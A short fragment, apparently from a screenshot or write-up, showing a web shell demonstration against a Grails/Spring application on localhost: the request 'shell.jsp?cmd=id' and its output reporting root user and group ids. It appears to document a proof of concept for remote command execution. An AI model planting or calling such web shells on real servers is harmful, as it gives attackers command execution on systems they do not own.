 localhost
Grails Application
Spring Application
localhost:8080/shell.jsp?cmd=id
uid=0(root) gid=0(root) groups=0(root) //